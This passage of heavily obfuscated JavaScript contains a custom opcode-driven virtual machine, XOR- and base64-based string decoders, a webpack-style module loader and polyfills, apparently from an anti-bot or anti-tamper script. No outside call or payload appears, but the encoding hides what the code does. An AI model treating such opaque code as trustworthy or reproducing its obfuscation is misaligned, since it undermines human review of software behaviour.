Proxy(MA,{get(m0,gh,GM){if(VO){return ++m0.I;}return m0.I++;}}));};Z3(r5,[qO]);}break;case hT:{var X5=BN[kG];X5[X5[Th](x)]=function(){this[dI].push(this[p0](undefined));};Z3(Jn,[X5]);}break;case h5:{var kg=BN[kG];kg[kg[Th](dx)]=function(){var LI=this[CA]();var kI=this[CA]();var M5=this[CA]();var p=this[GJ]();var A3=[];for(var Fx=dM;Mx(Fx,M5);++Fx){switch(this[dI].pop()){case dM:A3.push(this[GJ]());break;case MG:var Np=this[GJ]();for(var vI of Np.reverse()){A3.push(vI);}break;default:throw new Error(II()[Ip(gw)](dM,FA,Ah));}}var bw=p.apply(this[zw].I,A3.reverse());LI&&this[dI].push(this[p0](bw));};Z3(hT,[kg]);}break;case Vw:{var T0=BN[kG];T0[T0[Th](d0)]=function(){var vN=this[CA]();var XN=this[CA]();var J0=this[nA]();var wg=j0.call(this[lI]);var V3=this[zw];this[dI].push(function(...t){var Op=T0[zw];vN?T0[zw]=V3:T0[zw]=T0[p0](this);var HT=tg(t.length,XN);T0[C5]=fG(HT,MG);while(Mx(HT++,dM)){t.push(undefined);}for(let NM of t.reverse()){T0[dI].push(T0[p0](NM));}mJ.call(T0[lI],wg);var Xn=T0[rO][c5.t];T0[XG](c5.t,J0);T0[dI].push(t.length);T0[dx]();var xh=T0[GJ]();while(AA(--HT,dM)){T0[dI].pop();}T0[XG](c5.t,Xn);T0[zw]=Op;return xh;});};Z3(h5,[T0]);}break;case Uh:{var k5=BN[kG];k5[k5[Th](MM)]=function(){IM.call(this[lI]);};Z3(Vw,[k5]);}break;}}var c5;function JN(JI,kx){return JI[AN[gw]](kx);}var DM;function ST(){return Z3.apply(this,[jh,arguments]);}function P(){var Ch=['KN','b5','L5','bM','S5'];P=function(){return Ch;};return Ch;}function Ph(){return bx.apply(this,[E5,arguments]);}function Em(a,b,c){return a.substr(b,c);}function Pz(){return xQ()+nW("\x66\x64\x66\x64\x31\x32\x66")+3;}function qj(a,b){return a.charCodeAt(b);}function Xx(){var K={};Xx=function(){return K;};return K;}var UO;function mp(){var Wp=[]['\x65\x6e\x74\x72\x69\x65\x73']();mp=function(){return Wp;};return Wp;}function RJ(CN,dh){return CN!=dh;}var mJ;function CO(P5){return P()[P5];}var tJ;function V0(wT,R3){var h0=V0;switch(wT){case QT:{var B5=R3[kG];var E0=fG([],[]);for(var ng=tg(B5.length,MG);zh(ng,dM);ng--){E0+=B5[ng];}return E0;}break;case Uh:{var FG=R3[kG];UO.C0=V0(QT,[FG]);while(Mx(UO.C0.length,x3))UO.C0+=UO.C0;}break;case XM:{Gp=function(zJ){return V0.apply(this,[Uh,arguments]);};UO.apply(null,[Hw,Ln(Ln({})),ZM(H5)]);}break;case KA:{var JM=R3[kG];var W3=R3[Xp];var UT=R3[zO];var wA=HO[dM];var W5=fG([],[]);var Fw=HO[JM];var gJ=tg(Fw.length,MG);while(zh(gJ,dM)){var Ax=bN(fG(fG(gJ,UT),QO()),wA.length);var g=JN(Fw,gJ);var Yg=JN(wA,Ax);W5+=vJ(zT,[NO(SI(xN(g),xN(Yg)),SI(g,Yg))]);gJ--;}return rh(Bx,[W5]);}break;case hT:{var Ap=R3[kG];var cx=fG([],[]);var rI=tg(Ap.length,MG);while(zh(rI,dM)){cx+=Ap[rI];rI--;}return cx;}break;case Dw:{var j=R3[kG];nh.nT=V0(hT,[j]);while(Mx(nh.nT.length,QA))nh.nT+=nh.nT;}break;case fM:{RT=function(q3){return V0.apply(this,[Dw,arguments]);};nh(gw,ZM(FO));}break;case AI:{var HM=R3[kG];var XO=R3[Xp];var I3=wh[MG];var FT=fG([],[]);var qA=wh[HM];var Tg=tg(qA.length,MG);if(zh(Tg,dM)){do{var xJ=bN(fG(fG(Tg,XO),QO()),I3.length);var Kn=JN(qA,Tg);var wG=JN(I3,xJ);FT+=vJ(zT,[NO(xN(NO(Kn,wG)),SI(Kn,wG))]);Tg--;}while(zh(Tg,dM));}return sG(r5,[FT]);}break;case W0:{var k=R3[kG];var xp=R3[Xp];var mN=R3[zO];var zI=R3[R0];var ZI=pp[dM];var gp=fG([],[]);var G3=pp[k];var wp=tg(G3.length,MG);if(zh(wp,dM)){do{var I0=bN(fG(fG(wp,mN),QO()),ZI.length);var J=JN(G3,wp);var wn=JN(ZI,I0);gp+=vJ(zT,[SI(NO(xN(J),wn),NO(xN(wn),J))]);wp--;}while(zh(wp,dM));}return rh(Dw,[gp]);}break;case IG:{var J3=R3[kG];var zg=fG([],[]);var q=tg(J3.length,MG);if(zh(q,dM)){do{zg+=J3[q];q--;}while(zh(q,dM));}return zg;}break;}}function TC(){this["Bv"]++;this.x1=xY;}function qM(sN,sI){return sN*sI;}function j3(){return kh.apply(this,[VA,arguments]);}function vw(Wn,X0){return Wn^X0;}function rh(SA,XA){var Ih=rh;switch(SA){case Jn:{var ZN=XA[kG];nh=function(fx,Sn){return sG.apply(this,[N3,arguments]);};return RT(ZN);}break;case qh:{var ZT=XA[kG];var Nh=XA[Xp];var bG=XA[zO];var pw=fG([],[]);var XT=bN(fG(Nh,QO()),Y);var mT=Gn[ZT];var cg=dM;while(Mx(cg,mT.length)){var pA=JN(mT,cg);var DT=JN(l.RG,XT++);pw+=vJ(zT,[NO(SI(xN(pA),xN(DT)),SI(pA,DT))]);cg++;}return pw;}break;case N5:{var bI=XA[kG];l=function(rJ,F3,Yh){return rh.apply(this,[qh,arguments]);};return Qp(bI);}break;case RI:{var A0=XA[kG];var Ix=XA[Xp];var r3=XA[zO];var Vn=fG([],[]);var mO=bN(fG(r3,QO()),x);var n3=HO[A0];var q5=dM;if(Mx(q5,n3.length)){do{var R=JN(n3,q5);var vM=JN(UO.C0,mO++);Vn+=vJ(zT,[NO(SI(xN(R),xN(vM)),SI(R,vM))]);q5++;}while(Mx(q5,n3.length));}return Vn;}break;case Bx:{var Gh=XA[kG];UO=function(Bg,Aw,gx){return rh.apply(this,[RI,arguments]);};return Gp(Gh);}break;case vn:{var pM=XA[kG];var VG=XA[Xp];var YJ=XA[zO];var k3=XA[R0];var rn=fG([],[]);var bn=bN(fG(YJ,QO()),Rw);var rg=pp[pM];for(var SG=dM;Mx(SG,rg.length);SG++){var nn=JN(rg,SG);var Sx=JN(jp.qG,bn++);rn+=vJ(zT,[SI(NO(xN(nn),Sx),NO(xN(Sx),nn))]);}return rn;}break;case Dw:{var mI=XA[kG];jp=function(KJ,P3,D,Lg){return rh.apply(this,[vn,arguments]);};return b(mI);}break;}}var BT;function Qg(){return VT.apply(this,[m5,arguments]);}function rm(){return d8(wv(),853293);}function CI(){return Qh.apply(this,[r0,arguments]);}function Pq(){this["L8"]=qj(this["h2"],this["QS"]);this.x1=HC;}function vO(){return sG.apply(this,[MO,arguments]);}function Qh(TO,I){var S=Qh;switch(TO){case gA:{var JG=I[kG];JG[Rx]=function(Ig,YO){var AO=atob(Ig);var S3=dM;var PJ=[];var lx=dM;for(var kA=dM;Mx(kA,AO.length);kA++){PJ[lx]=AO.charCodeAt(kA);S3=vw(S3,PJ[lx++]);}bx(RI,[this,bN(fG(S3,YO),AT)]);return PJ;};bx(W0,[JG]);}break;case Vp:{var FN=I[kG];FN[CA]=function(){return this[qJ][this[rO][c5.t]++];};Qh(gA,[FN]);}break;case r0:{var L0=I[kG];L0[GJ]=function(Z){return this[tI](Z?this[dI][tg(this[dI][II()[Ip(Hw)].call(null,jG,wx,fw)],MG)]:this[dI].pop());};Qh(Vp,[L0]);}break;case jh:{var EM=I[kG];EM[tI]=function(On){return JJ(typeof On,Xx()[pn(Hw)](jG,sp))?On.I:On;};Qh(r0,[EM]);}break;case S0:{var TI=I[kG];TI[Mw]=function(Iw){return c0.call(this[lI],Iw,this);};Qh(jh,[TI]);}break;case R0:{var fI=I[kG];fI[xw]=function(Zn,fN,n5){if(JJ(typeof Zn,Xx()[pn(Hw)].call(null,jG,sp))){n5?this[dI].push(Zn.I=fN):Zn.I=fN;}else{Pp.call(this[lI],Zn,fN);}};Qh(S0,[fI]);}break;case Dw:{var BO=I[kG];BO[XG]=function(kN,fT){this[rO][kN]=fT;};BO[RM]=function(f3){return this[rO][f3];};Qh(R0,[BO]);}break;}}function tY(){this["EP"]=(this["EP"]&0xffff)*0x85ebca6b+(((this["EP"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.x1=wz;}function bN(wM,c){return wM%c;}function kj(){return EI.apply(this,[KA,arguments]);}function Ip(W8){return P()[W8];}}();FG={};}break;case An:{v0H-=UL;XDH[tx()[JT(ST)](Ys,hQ,K9)]=function(bCH){ZV.push(vf);var FXH=bCH&&bCH[qV()[G1(ZM)](Vx,gW)]?function K58(){ZV.push(LW);var LE8;return LE8=bCH[tx()[JT(bM)].call(null,JM,SV,tj)],ZV.pop(),LE8;}:function Z2H(){return bCH;};XDH[Ec()[UJ(DQ)](MI,zH,jA)](FXH,kV(typeof Dv()[zw(ET)],lI(wM(typeof Ec()[UJ(fj)],'undefined')?Ec()[UJ(SQ)].call(null,WI,SS,bM):Ec()[UJ(BQ)](Fx,HD8,lH8),[][[]]))?Dv()[zw(HZ)].apply(null,[JU,Ap,Z6,cc({}),bM,vS8]):Dv()[zw(MI)](Js,Z6,ET,PO,DQ,xx),FXH);var OHH;return ZV.pop(),OHH=FXH,OHH;};}break;case FY:{GqH=l58();v0H=tn;OT.call(this,IH,[B7H()]);sp8();OT.call(this,n0,[B7H()]);dO8=FU(sX,[]);Q98=FU(CC,[]);OT(Y3,[O0H()]);}break;case En:{r7H=nP8();OT.call(this,BC,[B7H()]);Xj();FU.call(this,T,[B7H()]);FnH=xp8();FU.call(this,EH,[B7H()]);v0H+=pS;}break;case q0:{var V2H={};ZV.push(OS8);XDH[wM(typeof fT()[tJ(ZK)],'undefined')?fT()[tJ(CQ)](fK,cc(cc([])),Mk,hV):fT()[tJ(fj)](j9,MI,Id,Yh)]=B58;v0H=x0;XDH[fT()[tJ(ST)](nI,Lc,wQ,cI)]=V2H;}break;case SC:{return ZV.pop(),wqH=Dx8[JQ8],wqH;}break;case K3:{var NXH;return ZV.pop(),NXH=f2H,NXH;}break;case I8:{ZV.pop();v0H-=mS;}break;case T8:{tE8=function(){return FU.apply(this,[Mb,arguments]);};YnH=function(){return FU.apply(this,[mY,arguments]);};v0H+=FY;nGH=function(ZXH,XXH){return FU.apply(this,[D0,arguments]);};E7H=function(){return FU.apply(this,[MF,arguments]);};cp8=function(){return FU.apply(this,[xX,arguments]);};KrH=function(){return FU.apply(this,[nX,arguments]);};}break;case Dq:{nGH.db=FnH[mr8];FU.call(this,EH,[eS1_xor_2_memo_array_init()]);return '';}break;case XC:{xI.S=Pj[Gt];v0H+=VY;FU.call(this,T,[eS1_xor_3_memo_array_init()]);return '';}break;case X0:{return ZV.pop(),InH=z68[YU8],InH;}break;case kH:{var Qp8=g58[C];var U2H=ZK;for(var f0H=ZK;B4(f0H,Qp8.length);++f0H){var QXH=V0H(Qp8,f0H);if(B4(QXH,N2)||QM(QXH,TL))U2H=lI(U2H,ET);}return U2H;}break;case Ib:{var CDH=g58[C];v0H+=hC;var UE8=ZK;for(var dXH=ZK;B4(dXH,CDH.length);++dXH){var Tp8=V0H(CDH,dXH);if(B4(Tp8,N2)||QM(Tp8,TL))UE8=lI(UE8,ET);}return UE8;}break;case MF:{var tB8=g58;v0H=Sb;var IDH=tB8[ZK];ZV.push(Kp);for(var CXH=ET;B4(CXH,tB8[Ac()[f4(ZK)](Ap,E4)]);CXH+=MI){IDH[tB8[CXH]]=tB8[lI(CXH,ET)];}ZV.pop();}break;case J8:{v0H-=q0;for(var JnH=ET;B4(JnH,g58[Ac()[f4(ZK)].apply(null,[lR,E4])]);JnH++){var A3H=g58[JnH];if(wM(A3H,null)&&wM(A3H,undefined)){for(var SCH in A3H){if(E2[C1()[Pk(MI)](ZM,UA,Kv,wQ,zl)][fT()[tJ(MI)].apply(null,[GI,K5,cc({}),SQ])][tx()[JT(Mz)](MV8,wT,Md)].call(A3H,SCH)){f2H[SCH]=A3H[SCH];}}}}}break;case S3:{var BrH={};var GXH=g58;v0H-=wC;ZV.push(JD8);for(var YCH=ZK;B4(YCH,GXH[Ac()[f4(ZK)](YB,E4)]);YCH+=MI)BrH[GXH[YCH]]=GXH[lI(YCH,ET)];var H2H;return ZV.pop(),H2H=BrH,H2H;}break;case UL:{v3H.EX=r7H[wT];OT.call(this,BC,[eS1_xor_4_memo_array_init()]);v0H=Sb;return '';}break;case EL:{var np8=g58[C];var AB8=ZK;for(var WDH=ZK;B4(WDH,np8.length);++WDH){var SrH=V0H(np8,WDH);if(B4(SrH,N2)||QM(SrH,TL))AB8=lI(AB8,ET);}return AB8;}break;case EH:{v0H=IC;XDH[C1()[Pk(SQ)].apply(null,[ZM,CB,Vx,YJ,ET])]=function(zP8){return jP8.apply(this,[B0,arguments]);};}break;case wG:{XDH[Ac()[f4(SQ)](jJ8,sM)]=function(S2H,JHH){return jP8.apply(this,[wC,arguments]);};XDH[tx()[JT(CQ)](lm,K9,Bz)]=Ec()[UJ(SQ)].call(null,cI,VH,bM);v0H-=xD;var D3H;return D3H=XDH(XDH[qV()[G1(DQ)](Jm,Cj)]=ET),ZV.pop(),D3H;}break;case wX:{v0H=q0;var XDH=function(w8H){ZV.push(cf);if(V2H[w8H]){var KqH;return KqH=V2H[w8H][C1()[Pk(ZK)].apply(null,[Z5,BV,Bz,tp,ZM])],ZV.pop(),KqH;}var KCH=V2H[w8H]=jP8(S3,[kV(typeof tx()[JT(fj)],'undefined')?tx()[JT(Jm)](vZ8,Il,YB):tx()[JT(ZM)](KV,K9,Vg),w8H,fT()[tJ(Mz)](NQ,cc([]),Qf,RT),cc(J3),kV(typeof C1()[Pk(ET)],'undefined')?C1()[Pk(ET)](Tx8,wf,PO,qB,Hg8):C1()[Pk(ZK)].apply(null,[Z5,BV,Rw,Pl,ZM]),{}]);B58[w8H].call(KCH[C1()[Pk(ZK)](Z5,BV,cc([]),CQ,ZM)],KCH,KCH[C1()[Pk(ZK)](Z5,BV,Kv,B5,ZM)],XDH);KCH[wM(typeof fT()[tJ(BQ)],lI('',[][[]]))?fT()[tJ(Mz)](NQ,cc([]),cc(cc(ET)),RT):fT()[tJ(fj)].apply(null,[XY8,Qf,FA,jP])]=cc(C);var V8H;return V8H=KCH[C1()[Pk(ZK)].call(null,Z5,BV,Km,Id,ZM)],ZV.pop(),V8H;};}break;case j0:{YGH.Xq=GqH[d78];OT.call(this,IH,[eS1_xor_1_memo_array_init()]);return '';}break;case Rn:{E2[tx()[JT(SQ)](rB,jQ,nV)][Ec()[UJ(ST)].call(null,FN,ZT8,BZ)]=function(zGH){ZV.push(CV8);var U3H=Ec()[UJ(SQ)](DQ,nc,bM);var tqH=qV()[G1(bM)](Mz,Sg);var l2H=E2[wM(typeof Ec()[UJ(ST)],lI([],[][[]]))?Ec()[UJ(HZ)](hV,fk,Am):Ec()[UJ(BQ)](HZ,UR,r08)](zGH);for(var Z58,mB8,PqH=ZK,fHH=tqH;l2H[qV()[G1(zl)](c6,rE)](Bp8(PqH,ZK))||(fHH=Ec()[UJ(jU)].call(null,J1,Cx,ET),rs(PqH,ET));U3H+=fHH[qV()[G1(zl)].call(null,c6,rE)](CJ(Qk,xV(Z58,GV(DQ,YA(rs(PqH,ET),DQ)))))){mB8=l2H[tx()[JT(Lc)](Zx,nv,jQ)](PqH+=JR(SQ,HZ));if(QM(mB8,r0[kV(typeof qV()[G1(BZ)],lI('',[][[]]))?qV()[G1(sM)](gd,j38):qV()[G1(ST)](K9,kK8)]())){throw new MB8(wM(typeof Ac()[f4(SQ)],'undefined')?Ac()[f4(bM)](Zn8,Zz):Ac()[f4(YJ)].apply(null,[qp,k08]));}Z58=Bp8(rN(Z58,DQ),mB8);}var pE8;return ZV.pop(),pE8=U3H,pE8;};v0H-=z2;}break;case nD:{r1.rG=p8H[TM];OT.call(this,n0,[eS1_xor_0_memo_array_init()]);return '';}break;case IC:{v0H=An;XDH[tx()[JT(E4)](dI,cc(cc([])),Bs)]=function(DqH,H8H){ZV.push(p9);if(CJ(H8H,ET))DqH=XDH(DqH);if(CJ(H8H,lU[ET])){var j7H;return ZV.pop(),j7H=DqH,j7H;}if(CJ(H8H,HZ)&&kV(typeof DqH,kV(typeof Ac()[f4(zl)],lI('',[][[]]))?Ac()[f4(YJ)](g98,tL8):Ac()[f4(ZM)](IQ,nB))&&DqH&&DqH[qV()[G1(ZM)](Vx,Sb8)]){var x3H;return ZV.pop(),x3H=DqH,x3H;}var r58=E2[C1()[Pk(MI)].call(null,ZM,Sb8,FA,BZ,zl)][Ac()[f4(DQ)](zx,Hj)](null);XDH[C1()[Pk(SQ)](ZM,F5,SQ,nv,ET)](r58);E2[kV(typeof C1()[Pk(MI)],lI(wM(typeof Ec()[UJ(MI)],lI('',[][[]]))?Ec()[UJ(SQ)].call(null,cc(ZK),vS,bM):Ec()[UJ(BQ)](Bt,kU,S5),[][[]]))?C1()[Pk(ET)].call(null,l68,Yv,cc([]),Ml,Bt):C1()[Pk(MI)].apply(null,[ZM,Sb8,wQ,Mk,zl])][fT()[tJ(jU)].apply(null,[hb,HT,Ff,MI])](r58,tx()[JT(bM)](Wj,J1,tj),jP8(S3,[Ac()[f4(HZ)].call(null,Jx8,wT),cc(cc({})),Ec()[UJ(E4)].call(null,Bt,Hb8,BQ),DqH]));if(CJ(H8H,MI)&&dx(typeof DqH,Ac()[f4(E4)](HR,pk)))for(var O3H in DqH)XDH[kV(typeof Ec()[UJ(ET)],lI([],[][[]]))?Ec()[UJ(BQ)].call(null,Zz,c08,hA):Ec()[UJ(DQ)].call(null,ET,tY8,jA)](r58,O3H,function(EB8){return DqH[EB8];}.bind(null,O3H));var I2H;return ZV.pop(),I2H=r58,I2H;};}break;case B0:{v0H-=Sb;var zP8=g58[C];ZV.push(K6);if(wM(typeof E2[kV(typeof Dv()[zw(ZK)],lI([],[][[]]))?Dv()[zw(HZ)](B5,N4,rm8,nv,WI,jQ8):Dv()[zw(ZK)].call(null,Gt,dE,zl,nv,Rw,wQ)],tx()[JT(DQ)].apply(null,[qt,Lc,xx]))&&E2[Dv()[zw(ZK)](FA,dE,zl,JU,Vg,wQ)][Ac()[f4(zl)](x8,Ht)]){E2[C1()[Pk(MI)](ZM,CB,Rw,Dc,zl)][fT()[tJ(jU)].apply(null,[cQ,cc(cc({})),YJ,MI])](zP8,E2[Dv()[zw(ZK)](Kd,dE,zl,sM,E4,wQ)][Ac()[f4(zl)](x8,Ht)],jP8(S3,[Ec()[UJ(E4)].apply(null,[hV,YZ,BQ]),kV(typeof rk()[GZ(MI)],lI(wM(typeof Ec()[UJ(zl)],'undefined')?Ec()[UJ(SQ)].apply(null,[cc(ET),nq,bM]):Ec()[UJ(BQ)].apply(null,[cI,PJ,zI]),[][[]]))?rk()[GZ(fj)](nm8,Kn8,Dc,Ct8):rk()[GZ(MI)].call(null,Am,zl,Dc,hL8)]));}E2[C1()[Pk(MI)](ZM,CB,wQ,YJ,zl)][fT()[tJ(jU)].call(null,cQ,Id,Mz,MI)](zP8,qV()[G1(ZM)](Vx,CB),jP8(S3,[Ec()[UJ(E4)](Fx,YZ,BQ),cc(cc({}))]));ZV.pop();}break;case wC:{var S2H=g58[C];var JHH=g58[J3];var RrH;v0H-=z2;ZV.push(ZD8);return RrH=E2[C1()[Pk(MI)](ZM,Om8,cc({}),Pl,zl)][wM(typeof fT()[tJ(SQ)],'undefined')?fT()[tJ(MI)].apply(null,[jR,TM,SQ,SQ]):fT()[tJ(fj)].apply(null,[mL8,Qk,Mk,j78])][kV(typeof tx()[JT(HZ)],'undefined')?tx()[JT(Jm)](PU,WV,Sb8):tx()[JT(Mz)](lh8,ct,Md)].call(S2H,JHH),ZV.pop(),RrH;}break;case BD:{var B58=g58[C];v0H=wX;}break;case xr:{var AGH=g58[C];var j0H=g58[J3];ZV.push(SV8);if(kV(AGH,null)||kV(AGH,undefined)){throw new (E2[kV(typeof rk()[GZ(HZ)],'undefined')?rk()[GZ(fj)](w88,kg8,BU,ZK):rk()[GZ(SQ)].call(null,MI,E4,WI,Hq8)])(tx()[JT(BZ)](CB,BU,pP));}var f2H=E2[kV(typeof C1()[Pk(HZ)],'undefined')?C1()[Pk(ET)].apply(null,[fL8,EM8,gp,ct,xj]):C1()[Pk(MI)].call(null,ZM,UA,Hj,dQ,zl)](AGH);v0H=J8;}break;case Er:{var fqH=g58[C];ZV.push(XH8);this[qV()[G1(E4)].call(null,TA,Xc)]=fqH;v0H=Sb;ZV.pop();}break;case H0:{var MB8=function(fqH){return jP8.apply(this,[Er,arguments]);};ZV.push(Gw);if(kV(typeof E2[Ec()[UJ(ST)].call(null,RN,ZT8,BZ)],Ec()[UJ(bM)].call(null,qB,EZ,Jz))){var BGH;return ZV.pop(),BGH=cc({}),BGH;}MB8[kV(typeof fT()[tJ(HZ)],lI('',[][[]]))?fT()[tJ(fj)](bQ,Zz,cc(cc({})),X28):fT()[tJ(MI)](OZ,Qk,Rw,SQ)]=new (E2[Ec()[UJ(Mz)].apply(null,[cc(cc({})),nQ,sT])])();v0H+=YD;MB8[fT()[tJ(MI)].apply(null,[OZ,z5,Jp,SQ])][Dv()[zw(SQ)](cc(cc({})),k98,HZ,zl,CQ,c6)]=Ec()[UJ(CQ)](cc(ET),HM,c6);}break;case cq:{var b3H=g58[C];var Pp8=g58[J3];v0H-=ZY;ZV.push(JA);if(wM(typeof E2[C1()[Pk(MI)](ZM,YW,BZ,DQ,zl)][tx()[JT(jU)](Yq8,JU,vQ)],Ec()[UJ(bM)](cc(ET),hM,Jz))){E2[kV(typeof C1()[Pk(MI)],'undefined')?C1()[Pk(ET)].call(null,BX8,fY8,hQ,ET,ph):C1()[Pk(MI)](ZM,YW,qB,SV,zl)][fT()[tJ(jU)](Zf8,cc(cc(ET)),tA,MI)](E2[C1()[Pk(MI)](ZM,YW,qx,hQ,zl)],wM(typeof tx()[JT(ZM)],lI('',[][[]]))?tx()[JT(jU)].apply(null,[Yq8,Ml,vQ]):tx()[JT(Jm)](mH8,Vg,vK),jP8(S3,[Ec()[UJ(E4)](HT,rd,BQ),function(AGH,j0H){return jP8.apply(this,[xr,arguments]);},fT()[tJ(BZ)](nq,cc(ET),cc(ET),SJ),cc(C),C1()[Pk(zl)].apply(null,[tf,Hq8,cc(cc(ET)),ST,bM]),cc(cc(J3))]));}(function(){return jP8.apply(this,[H0,arguments]);}());ZV.pop();}break;case sn:{var II8=g58[C];var tJ8=g58[J3];var LT8=g58[nD];ZV.push(tX8);v0H=Sb;E2[C1()[Pk(MI)].call(null,ZM,nY,wT,tj,zl)][fT()[tJ(jU)].call(null,Hx,Mk,Mk,MI)](II8,tJ8,jP8(S3,[Ec()[UJ(E4)](cc(cc(ZK)),t4,BQ),LT8,Ac()[f4(HZ)].call(null,Bg,wT),cc(ZK),C1()[Pk(zl)](tf,pm,FA,SQ,bM),cc(ZK),fT()[tJ(BZ)].apply(null,[wN,Zz,Jm,SJ]),cc(ZK)]));var IE8;return ZV.pop(),IE8=II8[tJ8],IE8;}break;case Ab:{v0H-=mL;var bm8=g58[C];ZV.push(PB);var NDH=jP8(S3,[tx()[JT(Js)](z28,cc({}),gU),bm8[ZK]]);Hf(lU[WI],bm8)&&(NDH[kV(typeof tx()[JT(ZK)],'undefined')?tx()[JT(Jm)](wg8,Qk,NZ8):tx()[JT(vT)].call(null,xc,jU,ZD8)]=bm8[ET]),Hf(lU[Pl],bm8)&&(NDH[qV()[G1(C4)](Tr8,Ir8)]=bm8[MI],NDH[wM(typeof Ac()[f4(Js)],lI('',[][[]]))?Ac()[f4(Jp)](W38,YN):Ac()[f4(YJ)](NL8,Gw)]=bm8[SQ]),this[fT()[tJ(J1)](pq8,RN,Rw,h9)][Ac()[f4(ET)](k1,BU)](NDH);ZV.pop();}break;case NY:{var lm8=g58[C];ZV.push(HW);var r0H=lm8[kV(typeof Ec()[UJ(Jp)],lI([],[][[]]))?Ec()[UJ(BQ)].call(null,cc(cc(ET)),nw,Ff):Ec()[UJ(nK)](PF,Yh,BU)]||{};r0H[Ac()[f4(cT)](sE,lN)]=fT()[tJ(Hj)](h28,cc(cc({})),TM,PF),delete r0H[C1()[Pk(10)](166,382,1,89,3)],lm8[Ec()[UJ(nK)](FN,Yh,BU)]=r0H;v0H=Sb;ZV.pop();}break;case KH:{var Dx8=g58[C];var JQ8=g58[J3];var Dj8=g58[nD];ZV.push(dc8);E2[C1()[Pk(MI)].call(null,ZM,OJ8,Pl,xj,zl)][fT()[tJ(jU)](AV,Vg,Jp,MI)](Dx8,JQ8,jP8(S3,[kV(typeof Ec()[UJ(SV)],'undefined')?Ec()[UJ(BQ)].call(null,Am,FP,DQ):Ec()[UJ(E4)].call(null,BZ,x3,BQ),Dj8,kV(typeof Ac()[f4(FA)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,BP,Gh8):Ac()[f4(HZ)](gC8,wT),cc(lU[dQ]),C1()[Pk(zl)](tf,EM8,h9,cI,bM),cc(ZK),fT()[tJ(BZ)](QK,S1,Kd,SJ),cc(ZK)]));var wqH;v0H=SC;}break;case sL:{var Hm8=g58[C];ZV.push(pU);var Ep8=jP8(S3,[tx()[JT(Js)](wb8,B5,gU),Hm8[ZK]]);Hf(lU[WI],Hm8)&&(Ep8[tx()[JT(vT)].call(null,Yk,N4,ZD8)]=Hm8[lU[WI]]),Hf(MI,Hm8)&&(Ep8[qV()[G1(C4)].apply(null,[Tr8,nK8])]=Hm8[r0[wM(typeof Ac()[f4(Mk)],lI('',[][[]]))?Ac()[f4(m6)](Mm8,IG8):Ac()[f4(YJ)].call(null,RU,Ih)]()],Ep8[Ac()[f4(Jp)].call(null,pb8,YN)]=Hm8[SQ]),this[fT()[tJ(J1)].call(null,rX8,Ht,hV,h9)][kV(typeof Ac()[f4(HZ)],lI([],[][[]]))?Ac()[f4(YJ)](mM8,dc8):Ac()[f4(ET)].apply(null,[Er8,BU])](Ep8);ZV.pop();v0H-=mC;}break;case kX:{var st8=g58[C];ZV.push(F48);var TE8=st8[Ec()[UJ(nK)].apply(null,[C4,fW,BU])]||{};v0H-=C3;TE8[Ac()[f4(cT)].apply(null,[Rj,lN])]=fT()[tJ(Hj)](TT,cc(cc([])),sM,PF),delete TE8[wM(typeof C1()[Pk(1)],lI([],[][[]]))?C1()[Pk(10)](166,739,59,45,3):C1()[Pk(1)].apply(null,[951,339,48,37,235])],st8[Ec()[UJ(nK)].apply(null,[cc(cc(ET)),fW,BU])]=TE8;ZV.pop();}break;case LF:{var Nj8=g58[C];v0H=AY;var zF8=g58[J3];var Nm8=g58[nD];ZV.push(JT8);E2[C1()[Pk(MI)](ZM,xx8,MI,Vg,zl)][kV(typeof fT()[tJ(HT)],lI('',[][[]]))?fT()[tJ(fj)](DD8,Vx,YN,ll8):fT()[tJ(jU)](Nc,Ht,cc({}),MI)](Nj8,zF8,jP8(S3,[Ec()[UJ(E4)].apply(null,[hQ,Tj,BQ]),Nm8,Ac()[f4(HZ)].apply(null,[vm8,wT]),cc(r0[wM(typeof tx()[JT(SV)],'undefined')?tx()[JT(FA)].apply(null,[lc,SV,Gt]):tx()[JT(Jm)].apply(null,[Vg,Jp,Zt])]()),kV(typeof C1()[Pk(fj)],lI([],[][[]]))?C1()[Pk(ET)](wR,IL8,BJ,HT,lz):C1()[Pk(zl)].apply(null,[tf,Z88,fm,tA,bM]),cc(ZK),fT()[tJ(BZ)].call(null,Ox,Hj,wT,SJ),cc(ZK)]));}break;case JG:{var fI8=g58[C];v0H=Sb;ZV.push(Hz);var Q0H=jP8(S3,[tx()[JT(Js)](Vd8,SV,gU),fI8[ZK]]);Hf(ET,fI8)&&(Q0H[tx()[JT(vT)](Rc,cc(ET),ZD8)]=fI8[ET]),Hf(MI,fI8)&&(Q0H[kV(typeof qV()[G1(S1)],lI('',[][[]]))?qV()[G1(sM)](nV,sw):qV()[G1(C4)](Tr8,T9)]=fI8[MI],Q0H[Ac()[f4(Jp)](TX8,YN)]=fI8[SQ]),this[kV(typeof fT()[tJ(Mk)],lI([],[][[]]))?fT()[tJ(fj)](TM,Rw,HT,Mz):fT()[tJ(J1)](kD8,cc([]),JU,h9)][Ac()[f4(ET)](KQ,BU)](Q0H);ZV.pop();}break;case xD:{var mb8=g58[C];ZV.push(Zs);var pHH=mb8[Ec()[UJ(nK)](Km,HO8,BU)]||{};pHH[Ac()[f4(cT)].apply(null,[KV,lN])]=fT()[tJ(Hj)].call(null,pV,Km,xZ,PF),delete pHH[C1()[Pk(10)].call(null,166,708,80,50,3)],mb8[Ec()[UJ(nK)](B5,HO8,BU)]=pHH;ZV.pop();v0H=Sb;}break;case r3:{var z68=g58[C];v0H-=B;var YU8=g58[J3];var Ws8=g58[nD];ZV.push(MI);E2[C1()[Pk(MI)](ZM,Mk,WI,hV,zl)][fT()[tJ(jU)](kk8,Hj,xj,MI)](z68,YU8,jP8(S3,[Ec()[UJ(E4)](jW,ZP,BQ),Ws8,Ac()[f4(HZ)](kS8,wT),cc(ZK),C1()[Pk(zl)].call(null,tf,X9,cc(cc(ZK)),ZM,bM),cc(ZK),fT()[tJ(BZ)].apply(null,[nR,cc(cc([])),MI,SJ]),cc(r0[tx()[JT(FA)](PL8,FA,Gt)]())]));var InH;}break;case Vr:{var CA8=g58[C];ZV.push(ED8);var X7H=jP8(S3,[wM(typeof 